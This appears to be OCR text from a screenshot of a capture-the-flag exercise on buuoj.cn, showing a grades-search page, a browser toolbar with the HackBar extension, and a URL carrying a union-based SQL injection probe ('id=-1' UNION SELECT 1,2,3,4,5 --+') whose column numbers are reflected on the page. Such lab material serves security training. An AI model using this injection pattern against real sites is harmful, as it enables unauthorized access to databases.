 unknown's grades searching.
id: 1
class_name: 2
class_type: 3
marks: 4
points: 5
元素 控制台 源代码 网络 内存 HackBar Lighthouse CSS 概述 Cookie Editor 性能 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://401dfad8-0a56-470f-ad7e-839ca003fb0f.node4.buuoj.cn:81/?id=-1' UNION SELECT 1,2,3,4,5 --+